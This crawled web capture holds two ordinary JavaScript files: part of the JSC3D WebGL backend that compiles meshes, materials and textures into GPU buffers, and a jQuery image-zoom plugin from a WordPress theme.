	var hasTextureCoords = mesh.texCoordBuffer && mesh.texCoordBuffer.length >= 2;

	var ibuf  = mesh.indexBuffer;
	var vbuf  = mesh.vertexBuffer;
	var tbuf  = mesh.texCoordBuffer;
	var tibuf = mesh.texCoordIndexBuffer || ibuf;
	var nbuf  = mesh.vertexNormalBuffer;
	var nibuf = mesh.vertexNormalIndexBuffer || ibuf;
	var fnbuf = mesh.faceNormalBuffer;
	var numOfFaces = mesh.faceCount;

	if (!mesh.compiled) {
		/*
		 * Rebuild all primitives from scratch.
		 */

		mesh.compiled = {
			isIndexed: false
		};

		mesh.compiled.pickingId = new Float32Array([
			(mesh.internalId & 0xff0000) / 16777216, (mesh.internalId & 0xff00) / 65536, (mesh.internalId & 0xff) / 256
		]);

		var triangles, edges, coords, normals, texcoords;
		if(hasTrianglesOnly) {
			coords = new Float32Array(9 * numOfFaces);
			normals = new Float32Array(9 * numOfFaces);
			if(hasTextureCoords)
				texcoords = new Float32Array(6 * numOfFaces);
			var v0, v1, v2;
			var n0, n1, n2;
			var t0, t1, t2;
			for(var i=0, j=0, k=0, faceIndex=0; i<ibuf.length; i+=4, j+=9, k+=6, faceIndex++) {
				v0 = ibuf[i    ] * 3;
				v1 = ibuf[i + 1] * 3;
				v2 = ibuf[i + 2] * 3;
				coords[j    ] = vbuf[v0    ];
				coords[j + 1] = vbuf[v0 + 1];
				coords[j + 2] = vbuf[v0 + 2];
				coords[j + 3] = vbuf[v1    ];
				coords[j + 4] = vbuf[v1 + 1];
				coords[j + 5] = vbuf[v1 + 2];
				coords[j + 6] = vbuf[v2    ];
				coords[j + 7] = vbuf[v2 + 1];
				coords[j + 8] = vbuf[v2 + 2];

				if(needFlat) {
					n0 = faceIndex * 3;
					normals[j    ] = normals[j + 3] = normals[j + 6] = fnbuf[n0    ];
					normals[j + 1] = normals[j + 4] = normals[j + 7] = fnbuf[n0 + 1];
					normals[j + 2] = normals[j + 5] = normals[j + 8] = fnbuf[n0 + 2];
					
				}
				else {
					n0 = nibuf[i    ] * 3;
					n1 = nibuf[i + 1] * 3;
					n2 = nibuf[i + 2] * 3;
					normals[j    ] = nbuf[n0    ];
					normals[j + 1] = nbuf[n0 + 1];
					normals[j + 2] = nbuf[n0 + 2];
					normals[j + 3] = nbuf[n1    ];
					normals[j + 4] = nbuf[n1 + 1];
					normals[j + 5] = nbuf[n1 + 2];
					normals[j + 6] = nbuf[n2    ];
					normals[j + 7] = nbuf[n2 + 1];
					normals[j + 8] = nbuf[n2 + 2];
				}

				if(hasTextureCoords) {
					t0 = tibuf[i    ] * 2;
					t1 = tibuf[i + 1] * 2;
					t2 = tibuf[i + 2] * 2;
					texcoords[k    ] = tbuf[t0    ];
					texcoords[k + 1] = tbuf[t0 + 1];
					texcoords[k + 2] = tbuf[t1    ];
					texcoords[k + 3] = tbuf[t1 + 1];
					texcoords[k + 4] = tbuf[t2    ];
					texcoords[k + 5] = tbuf[t2 + 1];
				}
			}
		}
		else {
			coords = [];
			normals = [];
			if(hasTextureCoords)
				texcoords = [];
			var v0, v1, v2;
			var n0, n1, n2;
			var t0, t1, t2;
			for(var i=0, j=0; i<numOfFaces; i++) {
				v0 = ibuf[j    ] * 3;
				v1 = ibuf[j + 1] * 3;
				n0 = nibuf[j    ] * 3;
				n1 = nibuf[j + 1] * 3;
				if(hasTextureCoords) {
					t0 = tibuf[j    ] * 2;
					t1 = tibuf[j + 1] * 2;
				}
				j += 2;
				while(ibuf[j] >= 0) {
					v2 = ibuf[j] * 3;
					coords.push(vbuf[v0], vbuf[v0 + 1], vbuf[v0 + 2], vbuf[v1], vbuf[v1 + 1], vbuf[v1 + 2], vbuf[v2], vbuf[v2 + 1], vbuf[v2 + 2]);
					v1 = v2;
					if(needFlat) {
						n0 = i * 3;
						normals.push(fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2], fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2], fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2]);
					}
					else {
						n2 = nibuf[j] * 3;
						normals.push(nbuf[n0], nbuf[n0 + 1], nbuf[n0 + 2], nbuf[n1], nbuf[n1 + 1], nbuf[n1 + 2], nbuf[n2], nbuf[n2 + 1], nbuf[n2 + 2]);
						n1 = n2;
					}
					if(hasTextureCoords) {
						t2 = tibuf[j] * 2;
						texcoords.push(tbuf[t0], tbuf[t0 + 1], tbuf[t1], tbuf[t1 + 1], tbuf[t2], tbuf[t2 + 1]);
						t1 = t2;
					}
					j++;
				}
				j++;
			}
			coords = new Float32Array(coords);
			normals = new Float32Array(normals);
			if(hasTextureCoords)
				texcoords = new Float32Array(texcoords);
		}

		mesh.compiled.coords = gl.createBuffer();
		gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
		gl.bufferData(gl.ARRAY_BUFFER, coords, gl.STATIC_DRAW);
		mesh.compiled.normals = gl.createBuffer();
		gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
		gl.bufferData(gl.ARRAY_BUFFER, normals, gl.STATIC_DRAW);
		if(hasTextureCoords) {
			mesh.compiled.texcoords = gl.createBuffer();
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.texcoords);
			gl.bufferData(gl.ARRAY_BUFFER, texcoords, gl.STATIC_DRAW);
		}
		gl.bindBuffer(gl.ARRAY_BUFFER, null);

		mesh.compiled.faceCount = numOfFaces;
		mesh.compiled.coordCount = coords.length / 3;
	}
	else {
		/*
		 * Do not need to rebuild, just update normal data.
		 */

		var isFlat = (mesh.compiled.remderMode == 'flat') || (mesh.compiled.remderMode == 'textureflat');
		if(isFlat != needFlat) {
			var normals;
			if(hasTrianglesOnly) {
				normals = new Float32Array(9 * numOfFaces);
				var n0, n1, n2
				for(var i=0, j=0, faceIndex=0; i<ibuf.length; i+=4, j+=9, faceIndex++) {
					if(needFlat) {
						n0 = faceIndex * 3;
						normals[j    ] = normals[j + 3] = normals[j + 6] = fnbuf[n0    ];
						normals[j + 1] = normals[j + 4] = normals[j + 7] = fnbuf[n0 + 1];
						normals[j + 2] = normals[j + 5] = normals[j + 8] = fnbuf[n0 + 2];
						
					}
					else {
						n0 = nibuf[i    ] * 3;
						n1 = nibuf[i + 1] * 3;
						n2 = nibuf[i + 2] * 3;
						normals[j    ] = nbuf[n0    ];
						normals[j + 1] = nbuf[n0 + 1];
						normals[j + 2] = nbuf[n0 + 2];
						normals[j + 3] = nbuf[n1    ];
						normals[j + 4] = nbuf[n1 + 1];
						normals[j + 5] = nbuf[n1 + 2];
						normals[j + 6] = nbuf[n2    ];
						normals[j + 7] = nbuf[n2 + 1];
						normals[j + 8] = nbuf[n2 + 2];
					}
				}
			}
			else {
				normals = [];
				var n0, n1, n2;
				for(var i=0, j=0; i<numOfFaces; i++) {
					n0 = nibuf[j++] * 3;
					n1 = nibuf[j++] * 3;
					while(ibuf[j] >= 0) {
						if(needFlat) {
							n0 = i * 3;
							normals.push(fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2], fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2], fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2]);
						}
						else {
							n2 = nibuf[j] * 3;
							normals.push(nbuf[n0], nbuf[n0 + 1], nbuf[n0 + 2], nbuf[n1], nbuf[n1 + 1], nbuf[n1 + 2], nbuf[n2], nbuf[n2 + 1], nbuf[n2 + 2]);
							n1 = n2;
						}
						j++;
					}
					j++;
				}
				normals = new Float32Array(normals);
			}

			if(this.isIE11) {
				// IE11 does not support bufferSubData() for buffer content update. So the normal VBO has to be reallocated for the new data.
				gl.deleteBuffer(mesh.compiled.normals);
				mesh.compiled.normals = gl.createBuffer();
				gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
				gl.bufferData(gl.ARRAY_BUFFER, normals, gl.STATIC_DRAW);
				gl.bindBuffer(gl.ARRAY_BUFFER, null);
			}
			else {
				gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
				gl.bufferSubData(gl.ARRAY_BUFFER, 0, normals);
				gl.bindBuffer(gl.ARRAY_BUFFER, null);
			}
		}
	}

	/*
	 * Build wireframe if it is not built yet.
	 */
	if(renderMode == 'wireframe' && !mesh.compiled.edges) {
		var edges = makeWireframe(ibuf, vbuf, numOfFaces, hasTrianglesOnly);

		mesh.compiled.edges = gl.createBuffer();
		gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.edges);
		gl.bufferData(gl.ARRAY_BUFFER, edges, gl.STATIC_DRAW);
		gl.bindBuffer(gl.ARRAY_BUFFER, null);

		mesh.compiled.edgeCount = edges.length / 3;
	}

	mesh.compiled.remderMode = renderMode;

	return true;
};

/**
 * Compile a material, generating the WebGL dependent stuff.
 * @private
 */
JSC3D.WebGLRenderBackend.prototype.compileMaterial = function(material) {
	var gl = this.gl;

	material.compiled = {
		diffColor: new Float32Array([(material.diffuseColor & 0xff0000) / 16777216, (material.diffuseColor & 0xff00) / 65536, (material.diffuseColor & 0xff) / 256])
	};

	var rgba = new Uint8Array((new Uint32Array(material.getPalette())).buffer);
	// the sequence should be converted from BGRA to RGBA by swapping each 1st and 3rd components
	//TODO: this only works on Little-Endian platforms. We shall also take into account the case for Big-Endian.
	for(var i=0; i<rgba.length; i+=4) {
		var tmp = rgba[i];
		rgba[i] = rgba[i + 2];
		rgba[i + 2] = tmp;
	}

	material.compiled.palette = gl.createTexture();
	gl.bindTexture(gl.TEXTURE_2D, material.compiled.palette);
	gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, 256, 1, 0, gl.RGBA, gl.UNSIGNED_BYTE, rgba);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);
	gl.bindTexture(gl.TEXTURE_2D, null);

	return true;
};

/**
 * Compile a texture into WebGL texture object.
 * @private
 */
JSC3D.WebGLRenderBackend.prototype.compileTexture = function(texture, genMipmap) {
	if(!texture.hasData())
		return false;

	genMipmap = genMipmap || texture.hasMipmap();

	var gl = this.gl;

	texture.compiled = {
		width:  texture.width, 
		height: texture.height, 
		hasMipmap: genMipmap
	};

	var rgba = new Uint8Array((new Uint32Array(texture.data)).buffer);
	// convert the sequence from BGRA to RGBA by swapping each 1st and 3rd components
	//TODO: also take into account the case for Big-Endian?
	for(var i=0; i<rgba.length; i+=4) {
		var tmp = rgba[i];
		rgba[i] = rgba[i + 2];
		rgba[i + 2] = tmp;
	}

	texture.compiled.tex = gl.createTexture();
	gl.bindTexture(gl.TEXTURE_2D, texture.compiled.tex);
	gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, texture.width, texture.height, 0, gl.RGBA, gl.UNSIGNED_BYTE, rgba);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.LINEAR);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, genMipmap ? gl.LINEAR_MIPMAP_NEAREST : gl.LINEAR);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.REPEAT);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.REPEAT);
	if(genMipmap)
		gl.generateMipmap(gl.TEXTURE_2D);
	gl.bindTexture(gl.TEXTURE_2D, null);

	return true;
};


--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jQuery-mooZoom-1.0.0.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 1179
content:
/* 
 * To change this template, choose Tools | Templates
 * and open the template in the editor.
 */
(function($) {
    $.extend($.fn, {
        mooZoom: function(options) {
            var self = this;
                        
            return this.each(function () {
                $(this).parent().css('position', 'relative');                
                $(this).mouseenter(function () {
                    self.onMouseEnter(this, options);
                });
            });
        },
        onMouseEnter: function(el, options) {            
            this._top = $(el).offset().top;
            this._left = $(el).offset().left;
            this._relTop = $(el).position().top;
            this._relLeft = $(el).position().left;
            
            var defaults = {
                zoom: {
                    width: 100,
                    height: 100,
                    zIndex: 600
                },
                overlay: {
                    opacity: 0.65,
                    zIndex: 500,
                    backgroundColor: '#ffffff',
                    fade: false
                },
                detail: {
                    opacity: 1,
                    zIndex: 600,
                    margin: {
                        top: 0,
                        left: 0
                    },                    
                    fade: false 
                },
                animationDuration: 1000
            }
            
            this.options =  $.extend(true, {}, defaults, options);
            
            var ref = $(el).attr('ref');
            if (typeof ref === 'undefined' && ref === false) {
                return;
            }
            
            // read big image
            this.bigImage = new Image();            
            this.bigImage.src = ref;
            
            // read preview image
            this.image = new Image();
            this.image.src = $(el).attr('src');
            
            var self = this;
            this.bigImage.onload = function() {
            
                self.factor = self.bigImage.width / self.image.width;

                $(window).unbind('mousemove');
                $('.mooZoom-overlay').remove();
                $('.mooZoom-detail').remove();
                $('.mooZoom-big-detail').remove();
                $('<div class="mooZoom-overlay"></div>').appendTo('body');
                $('.mooZoom-overlay').css({
                    position: 'absolute',
                    top: self._top + 'px',
                    left: self._left + 'px',
                    width: jQuery(el).width(),
                    height: jQuery(el).height(),
                    backgroundColor: self.options.overlay.backgroundColor,
                    opacity: 0,
                    zIndex: self.options.overlay.zIndex
                });
                if (self.options.overlay.fade) {
                    $('.mooZoom-overlay').animate({opacity: self.options.overlay.opacity}, self.options.animationDuration);
                } else {
                    $('.mooZoom-overlay').css({
                        opacity: self.options.overlay.opacity
                    });
                }

                $(window).mousemove(function(e) {
                    if ($(e.target).hasClass('mooZoom-overlay') 
                        || $(e.target).hasClass('mooZoom-detail')
                        || $(e.target).hasClass('imgZoom')) {
                        self.onMouseMove(e, el);
                    } else {
                        $('.mooZoom-overlay').remove();
                        $('.mooZoom-detail').remove();
                        $('.mooZoom-big-detail').remove();
                        $(window).unbind('mousemove');
                    }             
                });
            }
        },
        onMouseMove: function(e, el) {
            var overlay = $('.mooZoom-detail');            
            var detail = $('.mooZoom-big-detail');
            if ($(overlay).length === 0) {
                $('<div class="mooZoom-detail"></div>').appendTo('body');
            }

            if ($(detail).length === 0) {
                $('<div class="mooZoom-big-detail"></div>').appendTo($(el).parent());
                $('.mooZoom-big-detail').css({
                    position: 'absolute',
                    top: (parseInt(this._relTop) + parseInt(this.options.detail.margin.top)) + 'px',
                    left: (parseInt($(el).outerWidth(true)) + parseInt(this.options.detail.margin.left)) + 'px',
                    width: (this.options.zoom.width * this.factor) + 'px',
                    height: (this.options.zoom.height * this.factor) + 'px',
                    zIndex: this.options.detail.zIndex,
                    opacity: 0,
                    backgroundImage: 'url(' + $(el).attr('ref') + ')'
                });

                if (this.options.detail.fade) {
                    $('.mooZoom-big-detail').animate({opacity: this.options.detail.opacity}, this.options.animationDuration);
                } else {
                    $('.mooZoom-big-detail').css({
                        opacity: this.options.detail.opacity
                    });
                }
            }
            
            var top = this.topPosition(e, el, this.options.zoom.height);
            var left = this.leftPosition(e, el, this.options.zoom.width);
            var pos = '-' + left.bg + 'px -' + top.bg + 'px';
            
            var posBig = '-' + (left.bg * this.factor) + 'px -' + (top.bg * this.factor) + 'px';
            $(detail).css('background-position', posBig);
            $(overlay).css({
                position: 'absolute',
                top: top.top,
                left: left.left,
                width: this.options.zoom.width + 'px',
                height: this.options.zoom.height + 'px',
                zIndex: this.options.zoom.zIndex,
                backgroundImage: 'url(' + $(el).attr('src') + ')'
            });            
            $(overlay).css('background-position', pos);
        },
        topPosition: function(e, el, height) {
            var pos = {top: (e.pageY - (height / 2)), bg: (e.pageY - this._top - (height / 2))};
            if (pos.top <= this._top) {
                pos.top = this._top;
                pos.bg = 0;
            } else if (pos.top >= this._top + ($(el).height() - height)) {
                pos.top = this._top + ($(el).height() - height);
                pos.bg = ($(el).height() - height);
            }
            return pos;
        },
        leftPosition: function(e, el, width) {
            var pos = {left: (e.pageX - (width / 2)), bg: (e.pageX - this._left - (width / 2))};
            if (pos.left <= this._left) {
                pos.left = this._left;
                pos.bg = 0;
            } else if (pos.left >= this._left + ($(el).width() - width)) {
                pos.left = this._left + ($(el).width() - width);
                pos.bg = ($(el).width() - width);
            }
            return pos;
        }
    });
})(jQuery);